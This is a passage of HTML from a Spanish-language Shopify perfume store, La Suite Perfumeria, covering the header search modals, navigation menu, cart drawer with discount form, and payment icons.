  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es-pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es-pt"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
            
          ><img src="//lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=500" alt="La Suite Perfumeria" srcset="//lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=50 50w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=100 100w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=150 150w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=200 200w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=250 250w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=300 300w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=400 400w, //lasuiteperfumeria.com/cdn/shop/files/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/es-pt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/es-pt/collections/perfumes-alta-gama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ALTA GAMA</span>
                  </a></li><li><a href="/es-pt/collections/perfumes-equivalencia-mujer" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES MUJER</span>
                  </a></li><li><a href="/es-pt/collections/perfumes-equivalencia-hombre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES HOMBRE</span>
                  </a></li><li><a href="/es-pt/collections/perfumes-de-equivalencia-nicho" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PERFUMES NICHO</span>
                  </a></li><li><a href="/es-pt/pages/opiniones" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Opiniones de clientes</span>
                  </a></li><li><a href="/es-pt/collections/comprar-muestras-3ml" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Comprar Muestras</span>
                  </a></li><li><a href="/es-pt/blogs/blog-la-suite" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es-pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=es&region_country=PT" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es-pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "La Suite Perfumeria",
    
      "logo": "https:\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/LSP_NUEVO_4e5c1771-5dbc-443b-9ad6-c17961fa34c2.png?v=1728850867\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lasuiteperfumeriaok\/",
      "",
      "https:\/\/www.instagram.com\/lasuiteperfumeria",
      "https:\/\/www.tiktok.com\/@lasuiteperfumeria",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lasuiteperfumeria.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es-pt/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=es&region_country=PT" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=330 330w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=535 535w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=750 750w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=1000 1000w,//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420 1000w
              "
              src="//lasuiteperfumeria.com/cdn/shop/files/7_425acce3-46c8-400c-b07f-f67af7b678e5.jpg?v=1765885420&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es-pt/collections/perfumes-alta-gama"
              
              class="full-unstyled-link"
            >
              Perfumes Alta Gama<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es-pt/collections/perfumes-alta-gama"
              
              class="full-unstyled-link"
            >
              Perfumes Alta Gama
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 • articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="900"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Agrega otro perfume y llevátelo con -30% descuento !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es-pt/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents" data-csapp_line_wrapper><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_wjUtPd product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Envío GRATIS en este pedido.</span>
    </p>
  
  
  
</div>

              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">El codigo no es valido</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 